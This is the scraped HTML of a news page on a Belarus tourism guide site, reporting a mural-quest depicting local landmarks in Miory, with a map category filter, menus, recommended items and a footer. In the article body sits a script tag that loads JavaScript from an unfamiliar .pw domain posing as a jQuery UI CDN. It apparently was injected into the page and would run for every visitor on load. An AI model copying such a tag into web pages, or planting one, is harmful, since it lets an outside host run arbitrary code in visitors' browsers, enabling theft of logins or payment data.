                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/mural-kvest-poyavilsya-v-miorakh/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Мурал-квест появился в Миорах</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Мурал-квест появился в Миорах</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/bb9/bb9b37d743be0c4708ea1e57cf048964.webp" class="fancybox" title="Мурал-квест появился в Миорах" alt="Мурал-квест появился в Миорах"><img src="/upload/dev2fun.imagecompress/webp/iblock/bb9/bb9b37d743be0c4708ea1e57cf048964.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					9 / 07 / 20			</div>

	<div class="content">
				
											<b>На стене одного из домов в Миорах появился мурал-квест в виде ковра. На нём изображены основные достопримечательности района.</b><br>
 <br>
 Согласно идее проекта, местные жители и туристы сами должны найти на мурале, а затем и на территории района изображённые достопримечательности.<br>
 <br>
 Мурал создал уличный художник Алесь Kontra по заказу организации «Ахова птушак Бацькаўшчыны».<br>
 <br>
Изображение было создано благодаря проекту «Разам для грамады і прыроды: Міёрскі раён». Позже в формате этого проекта в районе появятся еще четыре граффити.						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84189">
											<div class="image">
							<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">								<img src="/upload/resize_cache/iblock/7fb/358_229_2/hd68xlfvjxkiuxzcpdownrmi5slltnje.jpg" alt="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" title="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">									Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84152">
											<div class="image">
							<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">								<img src="/upload/resize_cache/iblock/cab/358_229_2/3m6r5u8efzav6qfou0h3l8n7k7yqafp6.png" alt="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" title="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">									Санаторий «Приднепровский»: бронирование путёвок на весну и лето								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84124">
											<div class="image">
							<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">								<img src="/upload/resize_cache/iblock/ef8/358_229_2/o4bzfyd6ot6sb6vjw5w3zq3pxoh2jm7y.png" alt="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" title="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">									Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_83125">
											<div class="image">
							<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">								<img src="/upload/resize_cache/iblock/e04/358_229_2/4l3zdq4ekyqkfemy5qi2oaqghy7647ig.jpg" alt="Акция «Рецепт пятницы» в «Акварели»" title="Акция «Рецепт пятницы» в «Акварели»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">									Акция «Рецепт пятницы» в «Акварели»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84127">
											<div class="image">
							<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">								<img src="/upload/resize_cache/iblock/073/358_229_2/d8ofikzo3ou4f7ndids5w5pwia0j0wci.jpeg" alt="«Мужская перезагрузка»: специальное предложение в «Сябрах»" title="«Мужская перезагрузка»: специальное предложение в «Сябрах»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">									«Мужская перезагрузка»: специальное предложение в «Сябрах»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84072">
											<div class="image">
							<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">								<img src="/upload/resize_cache/iblock/e7f/358_229_2/xdj8tvxgff4jswxv1wvjmeluyc5r737d.jpg" alt="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" title="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">									Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
